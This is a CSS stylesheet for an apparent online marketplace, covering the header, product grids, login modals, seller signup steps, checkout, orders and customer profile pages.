.modal-dialog .col-lg-5{
	padding-right: 7px;
	width: 39.267%;
}
.modal-dialog .col-lg-7{
	padding-left: 37px;
	width: 60.733%;
}
.radio-inline, .checkbox-inline{
	padding-left: 0;
	margin-top: 10px;
}
.radio input[type="radio"], 
.radio-inline input[type="radio"], 
.checkbox input[type="checkbox"], 
.checkbox-inline input[type="checkbox"]{
	margin-left: 12px;
    margin-right: 3px;
}
.radio-inline > label{
	display: inline-block;
	float: left;
	line-height: 1.7;
}
.radio-inline > label:first-child input[type="radio"]{
	margin-left: 0;
}
.footer-links-inner{
	width: 100%;
	background-color: #fff;
	padding-bottom: 75px;
}
body.inner-page {
	background-color: #fff;
}
body.inner-page .footer-social{
	background-color: #f4f4f4;
	width: 100%;
}
.page-title{
	text-align: center;
	font-size: 25px;
	font-family: 'open_sanssemibold';
	color: #818181;
	margin-bottom: 30px;
    margin-top: 22px;
}
.inner .col-lg-3{
	width: 22.5%;
}
.inner .col-lg-9{
	width: 77.5%;
}
.inner .col-lg-12,
.inner .col-lg-6{
	padding-left: 19px;
	padding-right: 19px;
}
.inner .col-lg-4{
	padding-left: 10px;
	padding-right: 10px;
}
.inner .product-thumb .row{
	margin-left: -11px;
    margin-right: -11px;
    margin-top: 20px;
}
.inner .product-thumb .row.first{
	margin-top: 0;
}
.inner .product-thumb{
	margin: 20px 0;
	padding: 20px 0;
	border-top: 1px solid #e1e1e1;
	border-bottom: 1px solid #e1e1e1;
}
.footer-links-inner .footer-links{
	margin-top: 35px;
}
.caret{
	border: none;
	background: url('../img/icon-arrow-down.png') no-repeat right top;
	width: 27px;
	height: 5px; 
}
.drop-down .btn-default{
	background-color: #fff;
	border: 1px solid #e2e2e2;
	color: #8a8a8a;
}
.drop-down .btn{
	padding: 8px 16px;
}
a:focus{
	outline: none;
}
.text-bold{
	font-family: 'open_sanssemibold';
}
.btn-default.btn-xs{
	background-color: #fff;
	color: #ff7755;
	line-height: 1.5;
    padding: 2px 10px;
    border: 1px solid #e2e2e2;
}
.btn-default.btn-xs:hover{
	background-color: #e6e6e6;
}
.label-default {
    background-color: #ff7755;
    width: 30px;
}
.tabbable {
    border: 1px solid #e2e2e2;
    margin-top: -1px;
    padding: 15px;
}
/***************************************\
	Header
\***************************************/
.wrapper-top-nav{
	width: 100%;
	height: 33px;
	background: #f6f6f6;
	border-bottom: 1px solid #e9e8e8;
}
.wrapper-top-nav .nav > li > a{
	padding: 5px 0 0;
	color: #444444;
	font-size: 12px;
	margin-left: 26px;
}
.wrapper-top-nav .nav > li > a:hover, 
.wrapper-top-nav .nav > li > a:focus{
	background-color: transparent;
	color: #ff7755; 
}
.wrapper-top-nav .navbar-nav.navbar-right:last-child{
	margin-right: auto;
}
.wrapper-logo{
	width: 100%;
	height: 85px;
	background: #fff;
	border-bottom: 1px solid #e9e8e8;
	position: relative;
}
.logo{
	position: absolute;
	width: 306px;
	height: 96px;
	top: -12px;
}
.logo h1{
	margin: 0;
}
.logo a{
	width: 306px;
	height: 96px;
	display: block;
	background: url('../img/logo.png') no-repeat left top;
}
.logo a span{
	display: none;
}
.wrapper-search{
	width: 398px;
}
.navbar-form{
	padding: 0;
	width: 275px;
	margin-top: 25px;
}
.wrapper-search .form-control{
	background-color: #f4f4f4;
	border: none;
	box-shadow: none;
	color: #444444;
	font-size: 13px;
}
.wrapper-search .input-group-btn .btn{
	border-radius: 5px;
	padding: 7px 10px;
	background-color: #ff7755;
	border: none;
}
.wrapper-search .input-group-btn .btn .glyphicon{
	color: #fff;
}
.item-counter{
	margin-top: 25px;
}
.item-counter span{
	display: block;
	padding: 7px 10px 7px 43px;
	border: 1px solid #e2e2e2;
	border-radius: 5px;
	background: url('../img/icon-cart-top.png') no-repeat 7px center;
}
.wrapper-main-nav{
	width: 100%;
	height: 53px;
	background: url('../img/bg-main-nav.png') repeat left top;
}
.wrapper-main-nav .navbar-collapse{
	padding: 0;
}
.wrapper-main-nav .navbar-collapse .navbar-nav > li > a{
	padding: 10px 0 0 16px;
	font-size: 13px;
	color: #979797;
	font-family: 'open_sanssemibold';
}
.wrapper-main-nav .navbar-collapse .navbar-nav > li:first-child > a{
	padding-left: 0;
}
.wrapper-main-nav .navbar-collapse .nav > li > a:hover, 
.wrapper-main-nav .navbar-collapse .nav > li > a:focus,
.wrapper-main-nav .navbar-collapse .nav > li.active > a{
	background: transparent;
	color: #ff7755;
}
.wrapper-main-nav .navbar{
	min-height: 45px;
	margin-bottom: 0;
}
.wrapper-main-nav .navbar-collapse .navbar-nav > li.more a{
	color: #ff7755;
	padding-left: 14px;
}
/***************************************\
	Hero Slider
\***************************************/
.hero-slider{
	margin-top: 11px;
}
.hero-slider .carousel{
	border: 1px solid #e2e2e2;
	background-color: #fff;
	padding: 15px;
}
.hero-slider .carousel-control.left,
.hero-slider .carousel-control.right{
	background-image: none;
	opacity: 1;
	width: 40px;
	height: 40px;
	text-shadow: none;
	top: auto;
	bottom: 15px;
}
.hero-slider .carousel-control.left span{
	display: block;
	width: 40px;
	height: 40px;
	background: url('../img/btn-left.jpg') no-repeat left top;
}
.hero-slider .carousel-control.right span{
	display: block;
	width: 40px;
	height: 40px;
	background: url('../img/btn-right.jpg') no-repeat left top;
}
.hero-slider .carousel-control.right{
	right: 17px;
}
.hero-slider .carousel-control.left{
	right: 62px;
	left: auto;
}
.hero-slider .carousel-indicators li{
	border: 1px solid #818181;
}
.hero-slider .carousel-indicators .active{
	background-color: #818181;
	width: 10px;
	height: 10px;
	margin: 1px;
}
.hero-slider .carousel-caption{
	text-shadow: none;
	left: 42px;
	top: 33px;
	right: auto;
	text-align: left;
	padding-top: 0;
}
.hero-slider .carousel-caption h2{
	color: #424242;
	font-size: 24px;
	margin-top: 0;
}
.hero-slider .carousel-caption .desc{
	font-size: 14px;
	font-family: 'open_sanssemibold';
	color: #424242;
}
.hero-slider .carousel-caption .offer{
	font-size: 51px;
	font-family: 'open_sanssemibold';
	color: #ff7755;
	font-weight: bold;
	line-height: 0.8;
	margin-bottom: 35px;
}
.hero-slider .carousel-caption .read-more{
	font-size: 16px;
	color: #ff7755;
	border: 1px solid #ff7755;
	padding: 6px 20px;
}
.hero-slider .carousel-caption .read-more:hover{
	text-decoration: none;
	background-color: #ff7755;
	color: #fff;
}
.hero-slider .carousel-indicators{
	margin-bottom: 4px;
}
/***************************************\
	Category
\***************************************/
.category{
	margin: 21px 0;
}
.category .col-lg-4{
	padding-left: 9px;
	padding-right: 9px;
}
.category .col-lg-4 div:last-child{
	margin-top: 18px;
}
.category .row{
	padding-left: 6px;
	padding-right: 6px;
}
.category .footer{
	padding: 18px 0;
    text-align: center;
    position: absolute;
    width: 100%;
    bottom: 0;
}
.category .footer a{
	border: 1px solid #fff;
    color: #fff;
    font-size: 20px;
    padding: 6px 20px;
}
.category .item-1,
.category .item-2,
.category .item-3,
.category .item-4,
.category .item-5,
.category .item-6{
	position: relative;
}
.category .item-1 .footer{
	background: url('../img/bg-yellow.png') repeat left top;
}
.category .item-2 .footer{
	background: url('../img/bg-purple.png') repeat left top;
}
.category .item-3 .footer{
	background: url('../img/bg-blue.png') repeat left top;
}
.category .item-4 .footer{
	background: url('../img/bg-green.png') repeat left top;
}
.category .item-5 .footer{
	background: url('../img/bg-orange.png') repeat left top;
}
.category .item-6 .footer{
	background: url('../img/bg-red.png') repeat left top;
}
.category .item-1 .footer a:hover{
	text-decoration: none;
	background-color: #edb745;
}
.category .item-2 .footer a:hover{
	text-decoration: none;
	background-color: #ea87ee;
}
.category .item-3 .footer a:hover{
	text-decoration: none;
	background-color: #45b7ed;
}
.category .item-4 .footer a:hover{
	text-decoration: none;
	background-color: #81cf99;
}
.category .item-5 .footer a:hover{
	text-decoration: none;
	background-color: #ff8a6d;
}
.category .item-6 .footer a:hover{
	text-decoration: none;
	background-color: #ef5d5d;
}
/***************************************\
	Popular Products
\***************************************/
.wrapper-popular-product{
	width: 100%;
	background-color: #fff;
	padding: 30px 0 75px 0;
}
.popular-product{
	margin-bottom: 38px
}
.popular-product .col-lg-3{
	padding-left: 9px;
	padding-right: 9px;
}
.item-product{
	border-radius: 5px;
	border: 1px solid #e2e2e2;
	background-color: #fff; 
}
.item-product2{
	border-radius: 5px;
	border-top: 1px solid #e2e2e2;
	border-left: 1px solid #e2e2e2;
	border-right: 1px solid #e2e2e2;
	border-bottom: 2px solid #e2e2e2;	
	background-color: #fff; 
}
.item-product img{
	border-radius: 5px 5px 0 0;
	height: auto;
    width: 100%;
}
.item-product2 img{
	border-radius: 5px 5px 0 0;
	height: auto;
}
.item-product .desc{
	padding: 12px;
	border-bottom: 1px solid #e1e1e1;
}
.item-product .item-desc{
	font-family: 'open_sanssemibold';
	font-size: 13px;
	color: #8a8a8a;
	margin-bottom: 0;
	/*min-height: 56px;*/
}
.item-product .store{
	font-size: 13px;
	color: #8a8a8a;
	text-transform: uppercase;
	margin-bottom: 0;
}
.item-product .footer{
	padding: 12px;
	overflow: hidden;
}
.item-product .footer .like{
	display: block;
	float: left;
	background: url('../img/icon-like.png') no-repeat left center;
	font-family: 'open_sanssemibold';
	font-size: 13px;
	color: #8a8a8a;
	padding-left: 26px;
}
.item-product .footer .like-full{
	display: block;
	float: left;
	background: url('../img/icon-like-full.png') no-repeat left center;
	font-family: 'open_sanssemibold';
	font-size: 13px;
	color: #8a8a8a;
	padding-left: 26px;
}
.item-product .footer .price{
	float: right;
	font-size: 16px;
	font-weight: bold;
	color: #ff7755;
}
/***************************************\
	More Category
\***************************************/
.more-category .col-lg-4{
	padding-left: 9px;
	padding-right: 9px;
}
.cat-1{
	background-color: #ea87ee;
	text-align: center;
	padding: 33px 0;
}
.cat-2{
	background-color: #81cf99;
	text-align: center;
	padding: 33px 0;
}
.cat-3{
	background-color: #ef5d5d;
	text-align: center;
	padding: 33px 0;
}
.cat-4{
	background-color: #edb745;
	text-align: center;
	padding: 33px 0;
}
.cat-5{
	background-color: #45b7ed;
	text-align: center;
	padding: 33px 0;
}
.cat-6{
	background-color: #ff8a6d;
	text-align: center;
	padding: 33px 0;
}
.cat-1 a,
.cat-2 a,
.cat-3 a,
.cat-4 a,
.cat-5 a,
.cat-6 a{
	border: 1px solid #fff;
    color: #fff;
    font-size: 20px;
    padding: 6px 20px;
}
.cat-1 a:hover{
	text-decoration: none;
	background-color: #d072d4;
}
.cat-2 a:hover{
	text-decoration: none;
	background-color: #66af7d;
}
.cat-3 a:hover{
	text-decoration: none;
	background-color: #d65151;
}
.cat-4 a:hover{
	text-decoration: none;
	background-color: #d6a43b;
}
.cat-5 a:hover{
	text-decoration: none;
	background-color: #3da7d9;
}
.cat-6 a:hover{
	text-decoration: none;
	background-color: #e67c61;
}
.row-cat{
	padding-left: 6px;
	padding-right: 6px;
	margin-top: 18px;
}
.row-cat.first{
	margin-top: 0;
}
/***************************************\
	Footer Links
\***************************************/
.footer-links{
	margin-top: 24px;
}
.footer-links hr{
	border-top: 1px solid #e1e1e1;
    margin: 0;
    padding-bottom: 54px;
}
.footer-links h3{
	font-size: 16px;
	font-family: 'open_sanssemibold';
	color: #818181;
	margin: 0 0 17px;
}
.footer-links ul{
	list-style: none;
	padding: 0;
	margin: 0;
}
.footer-links ul li{
	margin-top: 6px;
}
.footer-links ul li:first-child{
	margin-top: 0;
}
.footer-links ul li a{
	font-size: 13px;
	color: #818181;
}
.footer-links ul li a:hover{
	color: #ff7755;
	text-decoration: none;
}
/***************************************\
	Footer Social
\***************************************/
.footer-social{
	padding: 38px 15px 62px 15px;
	text-align: center;
}
.follow-us{
	font-size: 20px;
	color: #ff7755;
	border: 1px solid #ff7755;
	padding: 4px 18px;
}
.social{
	list-style: none;
	padding: 0;
	margin: 50px 0 0;
}
.social li{
	display: inline-block;
	margin-left: 10px;
}
.social li:first-child{
	margin-left: 0;
}
.social li a{
    border: 1px solid #e2e2e2;
    border-radius: 5px;
    padding: 7px 45px 7px 61px;
}
.social li a{
	font-size: 13px;
	color: #818181;
}
.social li a:hover{
	text-decoration: none;
	color: #ff7755;
}
.social li.fb a{
	background: url("../img/icon-fb.png") no-repeat scroll 44px center #fff;
}
.social li.tw a{
	background: url("../img/icon-tw.png") no-repeat scroll 40px center #fff;
}
.social li.pin a{
	background: url("../img/icon-pin.png") no-repeat scroll 40px center #fff;
}
/***************************************\
	Footer
\***************************************/
.wrapper-footer{
	width: 100%;
	background-color: #fff;
	text-align: center;
}
.wrapper-footer p{
	font-size: 13px;
	color: #a0a0a0;
	padding: 15px 0;
	margin: 0;
}
/***************************************\
	Modal LogIn and SignIn
\***************************************/
.modal-header{
	background-color: #f3f3f3;
	padding: 21px 27px 14px;
	border-radius: 6px 6px 0 0;
	border-bottom: 1px solid #e2e2e2;
	overflow: hidden;
}
.modal-header h5{
	font-size: 13px;
	color: #555555;
}
.modal-header h5 a{
	color: #ff7755;
	font-family: 'open_sanssemibold';
}
.modal-header h5 a:hover{
	/*text-decoration: none;*/
}
.modal-title{
	font-size: 23px;
	color: #555555;
	font-family: 'open_sanssemibold';
}
.modal-body{
	padding: 17px 27px 0;
}
.modal-footer{
	border-top: none;
	text-align: left;
	padding: 0 27px 40px 27px;
}
.modal-footer a{
	font-size: 12px;
	color: #a0a0a0;
	text-decoration: underline;
	display: block;
	float: left;
	clear: left;
	margin-bottom: 3px;
}
.modal-footer a:hover{
	text-decoration: none;
}
.modal-footer hr{
	margin: 0 0 14px;
	border-top: 1px solid #e2e2e2;
}
.modal-dialog .border-bottom{
	border-bottom: 1px solid #e2e2e2;
	margin: 8px 0;
}
.modal-dialog .container{
	max-width: 100%;
}
.modal-body h5{
	font-size: 12px;
	color: #555555;
	margin-top: 0;
	text-align: center;
}
.modal-body .fb-wrapper{
	background-color: #f3f3f3;
	border-radius: 5px;
	padding: 29px 0;
	text-align: center;
}
.modal-body .fb-wrapper h6{
	font-size: 11px;
	color: #555555;
	margin-bottom: 0;
}
#register .modal-body .fb-wrapper{
	padding: 13px 0;
}
.modal-footer h6{
	font-size: 11px;
	color: #acacac;
}
.modal-footer h6 a{
	font-size: 11px;
	color: #ff8060;
	display: inline-block;
	float: none;
	text-decoration: none;
}
.modal-footer h6 a:hover{
	text-decoration: underline;
}
.modal-footer .checkbox{
	padding-left: 0;
	margin-bottom: 20px;
}
.modal-footer .checkbox input[type="checkbox"]{
	margin-left: 0;
	margin-right: 10px;
}
#login .checkbox{
	padding-left: 0;
}
#login .checkbox input[type="checkbox"]{
	margin-left: 0;
}
/***************************************\
	Product Category
\***************************************/
.inner{
	border: 1px solid #e1e1e1;
	padding: 18px;
}
.inner .row{
	margin-left: -19px;
    margin-right: -19px;
}
.wrapper-inner-hero{
	border: 1px solid #e1e1e1;
	padding: 15px;
	background-color: #fff;
}
.sort-bar{
	margin-top: 27px;
}
.display{
	text-align: right;
	margin-top: 7px;
}
.display a{
	font-size: 13px;
	color: #8a8a8a;
	margin-left: 20px;
}
.display a:hover{
	text-decoration: none;
	color: #f48037;
}
.display a.grid{
	background: url('../img/icon-grid.jpg') no-repeat left center;
	padding-left: 25px;
}
.display a.grid.active{
	background: url('../img/icon-grid.jpg') no-repeat left center;
	padding-left: 25px;
	color: #f48037;
}
.display a.list{
	background: url('../img/icon-list.jpg') no-repeat left center;
	padding-left: 25px;
}
.display a.list active{
	background: url('../img/icon-list.jpg') no-repeat left center;
	padding-left: 25px;
	color: #f48037;	
}
.pagination-wrapper .pagination{
	margin: 0;
}
.pagination-wrapper .pagination li a{
	font-size: 12px;
	color: #8a8a8a;
	font-family: 'open_sanssemibold';
	border-radius: 5px;
	margin-left: 7px;
	padding: 3px 9px;
}
.pagination-wrapper .pagination li:first-child a{
	margin-left: 0;
}
.pagination-wrapper .pagination li a.current{
	background-color: #eee;
}
.pagination > li:first-child > a, 
.pagination > li:first-child > span,
.pagination > li:last-child > a, 
.pagination > li:last-child > span{
	border-radius: 5px;
}
.pagination-wrapper .pagination li a.next{
	background: url('../img/icon-arrow-right.png') no-repeat 77px center;
	padding-right: 23px;
}
.pagination-wrapper .pagination li a.next:hover{
	background: url('../img/icon-arrow-right.png') no-repeat 77px center #eee;
}
.left-panel .innerpage-title{
	margin: 0;
	font-size: 17px;
	color: #818181;
	font-family: 'open_sanssemibold';
}
.side-nav {
    margin-top: 14px;
}
.side-nav ul li a{
	font-size: 13px;
	color: #8a8a8a;
	padding-left: 16px;
	background: url('../img/icon-arrow-right.png') no-repeat left center;
	text-decoration: none;
}
.side-nav ul li a:hover{
	text-decoration: none;
	color: #ff7755;
	background: url("../img/icon-arrow-right-active.png") no-repeat left center rgba(0, 0, 0, 0);
}
.side-nav ul li{
	border-bottom: 1px solid #e2e2e2;
	padding: 8px 0;
}
.side-nav .sub-menu li{
	padding-left: 36px;
}
.side-nav .sub-menu li:first-child{
	border-top: 1px solid #e2e2e2;
	margin-top: 10px;
}
.side-nav .sub-menu li:last-child{
	border-bottom: none;
	padding-bottom: 0;
}
.side-nav ul li a.open{
	color: #ff7755;
	background: url('../img/icon-arrow-down.png') no-repeat left center;
}
.side-nav ul li a.open-subcategory{
	color: #ff7755;
}
.filter-slider {
    margin-left: 5px;
    margin-top: 30px;
}
.filter-slider .innerpage-title{
	margin-bottom: 19px;
}
.filter-slider .price-range{
	color: #8a8a8a;
    display: block;
    font-size: 13px;
    margin: 18px 0;
}
/***************************************\
	Seller SignUP
\***************************************/
.crumbs{
	border: 1px solid #e1e1e1;
}
ol.steps {
  list-style: none;
  margin: 0;
  padding: 0;
  overflow: hidden;
  font-size: 17px;
  font-weight: bold;
  counter-reset: li;
}
ol.steps li {
  list-style-image: none;
  list-style-type: none;
  margin-left: 0;
  text-align: center;
  color: #818181;
  background: #fff;
  position: relative;
  margin-left: 43px;
}
ol.steps li:after {
  position: absolute;
  top: 50%;
  left: 100%;
  content: " ";
  height: 0;
  width: 0;
  pointer-events: none;
  border: solid transparent;
  border-left-color: #fff;
  border-bottom-color: transparent;
  border-width: 27px;
  margin-top: -27px;
  background: url('../img/step-arrow.png') no-repeat -26px center;
}
ol.steps li:first-child {
  margin-left: 0;
}
ol.steps li:first-child span {
  padding: 14px 30px 16px 47px;
}
ol.steps li:first-child span:after {
  border: none;
}
ol.steps li:last-child:after {
  border-width: 0;
}
ol.steps li span {
  display: block;
  padding: 14px 53px 16px 55px;
}
ol.steps li span:after {
  position: absolute;
  top: 50%;
  right: 100%;
  content: " ";
  height: 0;
  width: 0;
  pointer-events: none;
  border: solid #fff;
  border-left-color: transparent;
  border-width: 27px;
  margin-top: -27px;
}
ol.steps li span:before {
  /*content: counter(li) ") ";
  counter-increment: li;*/
}
ol.steps > li {
  float: left;
}
ol.steps li.current {
  color: #fff;
  background: #7b7b7b;
}
ol.steps li.current:after {
  border-left-color: #7b7b7b;
  background-image: none;
}
ol.steps li.current span:after {
  border-color: #7b7b7b;
  border-left-color: transparent;
}
ol.steps li.step1 {
  z-index: 9;
}
ol.steps li.step2 {
  z-index: 8;
}
ol.steps li.step3 {
  z-index: 7;
}
ol.steps li.step4 {
  z-index: 6;
}
ol.steps li.completed span{
	background: url('../img/icon-tick-white.png') no-repeat 21px center;
}
ol.steps li.completed {
  color: #fff;
  background: #ff7755;
}
ol.steps li.completed:after {
  border-left-color: #ff7755;
  /*background-image: none;*/
  background: url("../img/step-arrow-white.png") no-repeat scroll -24px center;
}
.s4 ol.steps li.step3.completed:after{
	background: none;
}
.s3 ol.steps li.step2.completed:after{
	background: none;
}
.s2 ol.steps li.step1.completed:after{
	background: none;
}
ol.steps li.completed span:after {
  border-color: #ff7755;
  border-left-color: transparent;
}
.set-shop-name{
	border: 1px solid #e1e1e1;
	border-radius: 5px;
	padding: 20px 30px;
	overflow: hidden;
}
.seller-content h4{
	font-size: 20px;
	color: #818181;
	font-family: 'open_sanssemibold';
	margin-top: 44px;
	margin-bottom: 12px;
}
.seller-content .seller-copy{
	font-size: 13px;
	color: #818181;
	padding-right: 360px;
	margin-bottom: 27px;
}
.seller-content .set-shop-name{
	margin-bottom: 20px;
}
.set-shop-name label{
	font-size: 13px;
	color: #818181;
	font-family: 'open_sanssemibold';
	margin-top: 6px;
}
.inner.seller-signup{
	min-height: 656px;
	overflow: hidden;
}
.set-shop-name .form-control{
	width: 367px;
	margin-left: 12px;
}
.set-shop-name .form-group p{
	clear: left;
    color: #818181;
    float: left;
    font-size: 13px;
    font-style: italic;
    margin-bottom: 0;
    margin-top: 6px;
    padding-left: 103px;
}
.success-msg{
	border: 1px solid #c6e29e;
	padding: 15px;
	margin-top: 17px;
}
.success-msg span{
	font-size: 13px;
	color: #94b244;
	font-family: 'open_sanssemibold';
	background: url('../img/icon-tick-green.png') no-repeat left center;
	padding-left: 25px;
}
.seller-content.step2 .seller-copy{
	padding-right: 0;
}
.seller-content.step2 .set-shop-name{
	padding: 67px 53px 53px;
	width: 202px;
	text-align: center;
}
.seller-content.step2 .set-shop-name span{
	display: block;
	font-size: 13px;
	color: #818181;
	font-family: 'open_sanssemibold';
}
.seller-content.step3 .set-shop-name span{
	font-size: 16px;
	color: #d1d1d1;
	float: left;
}
.seller-content.step3 .set-shop-name{
	padding: 15px;
	width: 550px;
}
.seller-content.step3 .set-shop-name img{
	float: right;
}
.seller-content.step3 .paypal-ac{
	margin-bottom: 20px;
	font-size: 13px;
	color: #818181;
}
.seller-content.step3 .paypal-ac a{
	color: #ff7755;
	text-decoration: none;
}
.seller-content.step3 .paypal-ac a:hover{
	text-decoration: underline;
}
.seller-content.step4 .click-button{
	margin-bottom: 20px;
	font-size: 13px;
	color: #818181;
}
/***************************************\
	Search Result
\***************************************/
.search-result .sort-bar{
	margin-top: 0;
}
.inner .search-result .sort-bar .col-lg-4{
	padding-left: 19px;
    padding-right: 19px;
}
.search-count{
	text-align: center;
	font-size: 13px;
	color: #818181;
	margin-top: 8px;
}
/***************************************\
	Check Out
\***************************************/
.check-out .success-msg{
	text-align: center;
	margin-top: 27px;
}
.check-out .success-msg span{
	font-size: 18px;
	color: #94b244;
	font-family: 'open_sanssemibold';
}
.check-out .error-msg{
	text-align: center;
	margin-top: 27px;
}
.check-out .error-msg span{
	font-size: 18px;
	color: #ff0000;
	font-family: 'open_sanssemibold';
}
.check-out .seller-copy{
	font-size: 16px;
	color: #818181;
	text-align: center;
	margin-top: 31px;
}
.check-out .seller-copy a{
	color: #ff7755;
	font-family: 'open_sanssemibold';
}
.check-out .seller-content.step2 .set-shop-name{
	margin: 0 auto;
	padding: 31px 34px;
	width: 427px;
}
.check-out  .cart-icon{
	width: 64px;
	height: 54px;
	float: left;
	position: relative;
}
.check-out .cart-copy{
	float: left;
	text-align: left;
	margin-left: 60px;
	margin-top: -10px;
}
.check-out .cart-copy p{
	font-size: 20px;
	color: #818181;
	font-family: 'open_sanssemibold';
}
.check-out .cart-copy a{
	font-size: 13px;
	color: #ff7755;
	font-family: 'open_sanssemibold';
}
.check-out .cart-counter{
	width: 30px;
	height: 30px;
	border-radius: 16px;
	background-color: #ff7755;
	position: absolute;
    right: -10px;
    top: -10px;
    font-size: 18px !important;
	color: #fff !important;
	font-family: 'open_sanssemibold';
	padding-top: 2px;
}
.check-out-steps{
	border: 1px solid #e2e2e2;
	height: 49px;
}
.check-out-steps ul{
	list-style: none;
	padding: 0;
	margin: 0;
}
.check-out-steps ul li{
	font-size: 17px;
	color: #818181;
	border-left: 1px solid #e2e2e2;
	padding: 12px 0;
	width: 33.3335%;
	text-align: center;
	float: left;
}
.check-out-steps ul li:first-child{
	border-left: none;
}
.check-out-steps ul li.current {
	position: relative;
	background: #e1e1e1;
}
.check-out-steps ul li.current:after {
	top: 100%;
	left: 50%;
	border: solid transparent;
	content: " ";
	height: 0;
	width: 0;
	position: absolute;
	pointer-events: none;
	border-color: rgba(225, 225, 225, 0);
	border-top-color: #e1e1e1;
	border-width: 11px;
	margin-left: -11px;
}
.check-out-order .seller-copy{
	font-size: 13px;
	color: #818181;
}
.check-out-order .seller-copy span{
	font-family: 'open_sanssemibold';
}
.paypal-wrapper {
    text-align: center;
}
/***************************************\
	Customer Favorites
\***************************************/
.fav-title{
	font-size: 17px;
	color: #818181;
	margin-top: 11px;
	display: block;
}
.fav-search .input-group .form-control{
	border-radius: 4px;
	width: 275px;
	background: url('../img/icon-search.png') no-repeat 10px center;
	padding-left: 36px;
}
.profile-pic-small{
	width: 78px;
	height: 78px;
	border-radius: 5px;
	border: 1px solid #e1e1e1;
	margin: 0 auto 14px;
	padding: 2px;
}
.profile-pic-small3{
	width: 78px;
	height: 78px;
	border-radius: 5px;
	/*border: 1px solid #e1e1e1;*/
	margin: 0 auto 14px;
	padding: 2px;
}
.profile-pic-small2{
	width: 78px;
	height: 78px;
	border-radius: 5px;
	border: 1px solid #e1e1e1;
	margin: 0 auto 14px;
	padding: 2px;
	float: left;
}
.profile{
	text-align: center;
	margin-bottom: 16px;
}
.follow{
	border: 1px solid #e1e1e1;
	padding: 18px 43px;
	border-radius: 5px;
}
.follow p{
	font-size: 16px;
	color: #818181;
}
.follow p span{
	color: #ff7755;
	font-size: 22px;
	padding-right: 8px;
}
.side-nav ul li.current a{
	color: #ff7755;
	background: url("../img/icon-arrow-right-active.png") no-repeat left center rgba(0, 0, 0, 0);
}
.btn-view-profile-full{
	width: 100%;
	margin-top: 14px;
}
/***************************************\
	Customer Order
\***************************************/
.order-item{
	list-style: none;
	padding: 0;
	margin: 26px 0 0;
	border-top: 1px solid #e1e1e1;
}
.order-item li{
	border: 1px solid #e1e1e1;
	border-radius: 5px;
	overflow: hidden;
	margin-top: 26px;
}
.order-item .profile-pic-small{
	float: left;
	margin: 0;
}
.order-item .header{
	border-bottom: 1px solid #e1e1e1;
	padding: 12px;
	overflow: hidden;
}
.order-item .item-content{
	padding: 12px;
	overflow: hidden;
}
.order-item .header .purchase-date{
	font-size: 13px;
	color: #818181;
}
.order-item .header .purchase-date span{
	color: #ff7755;
}
.order-item .header .item-price{
	font-size: 16px;
	font-family: 'open_sanssemibold';
}
.order-item .item-copy{
	padding-left: 14px;
	overflow: hidden;
}
.order-item .item-copy p{
	font-size: 16px;
	font-family: 'open_sanssemibold';
}
.order-item .info{
	font-size: 14px;
	background: url('../img/icon-info.png') no-repeat left center;
	padding-left: 20px;
}


.order-item2{
	list-style: none;
	padding: 0;
	margin: 26px 0 0;
}
.order-item2 li{
	border: 1px solid #e1e1e1;
	border-radius: 5px;
	overflow: hidden;
	margin-top: 26px;
}
.order-item2 .profile-pic-small{
	float: left;
	margin: 0;
}
.order-item2 .header{
	border-bottom: 1px solid #e1e1e1;
	padding: 12px;
	overflow: hidden;
}
.order-item2 .item-content{
	padding: 12px;
	overflow: hidden;
}
.order-item2 .header .purchase-date{
	font-size: 13px;
	color: #818181;
}
.order-item2 .header .purchase-date span{
	color: #ff7755;
}
.order-item2 .header .item-price{
	font-size: 16px;
	font-family: 'open_sanssemibold';
}
.order-item2 .item-copy{
	padding-left: 14px;
	overflow: hidden;
}
.order-item2 .item-copy p{
	font-size: 16px;
	font-family: 'open_sanssemibold';
}
.order-item2 .info{
	font-size: 14px;
	background: url('../img/icon-info.png') no-repeat left center;
	padding-left: 20px;
}

/***************************************\
	Customer Settings
\***************************************/
.cus-setting{
	list-style: none;
	padding: 0;
	margin: 26px 0 0;
	border-top: 1px solid #e1e1e1;
}
.cus-setting li{
	border: 1px solid #e1e1e1;
	border-radius: 5px;
	overflow: hidden;
	margin-top: 26px;
}
.cus-setting .header{
	border-bottom: 1px solid #e1e1e1;
	padding: 12px;
	overflow: hidden;
}
.cus-setting .item-content{
	padding: 12px;
	overflow: hidden;
}
.cus-setting .header .set-pass{
	font-size: 16px;
	font-family: 'open_sanssemibold';
}
.cus-setting .form-group{
	width: 350px;
	margin-bottom: 6px;
}
.cus-setting .form-group2{
	width: 600px;
	margin-bottom: 6px;
}
.cus-setting button{
	margin-top: 18px;
}
.current-email{
	position: absolute;
	left: 400px;
	top: 5px;
}
.change-email form{
	position: relative;
}
.current-email span{
	display: block;
}
.current-email .current-email-title{
	font-size: 13px;
	font-family: 'open_sanssemibold';
}
.current-email .curr-email{
	font-size: 13px;
}
/***************************************\
	Become a Seller
\***************************************/
.become-seller{
	width: 686px;
	margin: 40px auto 0;
	padding: 46px 0;
	border-top: 1px solid #e1e1e1;
}
.become-seller .col{
	width: 325px;
}
.become-seller .form-group{
	margin-bottom: 14px;
}
.seller-copy{
	font-size: 19px;
	text-align: center;
	padding: 0 150px;
}
.seller-copy a{
	color: #ff7755;
}
.seller-button{
	clear: left;
    float: left;
    width: 100%;
    border-top: 1px solid #e1e1e1;
    padding-top: 34px;
    margin-top: 18px;
}
/***************************************\
	Customer Account Profile
\***************************************/
.cus-profile-img{
	position: relative;
}
.cus-profile-img .col-lg-12{
	padding-left: 15px;
	padding-right: 15px;
}
.cus-profile-img .profile-pic-small{
	margin: 0;
	position: absolute;
	bottom: 18px;
	left: 71px;
	background-color: #fff;
}
.cus-profile .fav-title{
	float: left;
}
.cus-profile .edit-prof{
	margin: 11px 0 0 30px;
}
.cus-profile .product-thumb{
	border-bottom: none;
	margin-bottom: 0;
	padding-bottom: 0;
}
.find-frnd{
	text-align: right;
	font-size: 13px;
	margin-top: 11px;
	margin-bottom: 0;
}
.find-frnd a{
	color: #ff7755;
}
.wrapper-abt{
	overflow: hidden;
	margin-bottom: 26px;
}
.wrapper-abt .abt{
	border-radius: 5px;
	border: 1px solid #e1e1e1;
	padding: 18px;
	width: 441px;
	min-height: 219px;
}
.wrapper-abt .fav-item{
	border-radius: 5px;
	/*border: 1px solid #e1e1e1;*/
	padding: 18px;
	width: 265px;
	min-height: 219px;
}
.abt-header{
	margin-bottom: 17px;
}
.abt-header,
.abt-copy{
	overflow: hidden;
}
.abt-copy p{
	margin: 0;
	font-size: 13px;
	color: #a1a1a1;
}
